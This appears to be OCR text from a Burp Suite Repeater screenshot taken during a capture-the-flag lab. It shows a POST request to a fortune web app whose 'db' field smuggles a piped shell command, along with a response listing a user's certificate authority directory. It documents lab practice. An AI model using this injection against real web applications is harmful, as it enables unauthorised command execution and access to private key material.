 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × ...
Go Cancel < > Target: http://10.10.10.127 ?
Request
Raw Params Headers Hex
POST /select HTTP/1.1
Host: 10.10.10.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:60.0) Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.127/
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
db=|ls -la /home/bob/ca/intermediate
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Date: Thu, 14 Mar 2019 01:24:50 GMT
Server: OpenBSD httpd
Content-Length: 949
<!DOCTYPE html>
<html>
<head>
<title>Your fortune</title>
<meta name='viewport' content='width=device-width, initial-scale=1'>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
</head>
<body>
<h2>Your fortune is:</h2>
<p><pre>
total 60
drwxr-xr-x  7 bob  bob   512 Nov  3 15:37 .
drwxr-xr-x  7 bob  bob   512 Oct 29 20:57 ..
drwxr-xr-x  2 bob  bob   512 Nov  3 15:40 certs
drwxr-xr-x  2 bob  bob   512 Oct 29 20:46 crl
-rw-r--r--  1 bob  bob     5 Oct 29 20:47 crlnumber
drwxr-xr-x  2 bob  bob   512 Oct 29 21:13 csr
-rw-r--r--  1 bob  bob   107 Oct 29 21:13 index.txt
-rw-r--r--  1 bob  bob    21 Oct 29 21:13 index.txt.attr
drwxr-xr-x  2 bob  bob   512 Oct 29 21:13 newcerts
-rw-r--r--  1 bob  bob  4328 Oct 29 20:56 openssl.cnf
drwxr-xr-x  2 bob  bob   512 Oct 29 21:13 private
-rw-r--r--  1 bob  bob     5 Oct 29 21:13 serial
-rw-r--r--  1 bob  bob     5 Oct 29 21:13 serial.old
</pre><p>
<p>Try <a href='/'>again</a>!</p>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,108 bytes | 255 millis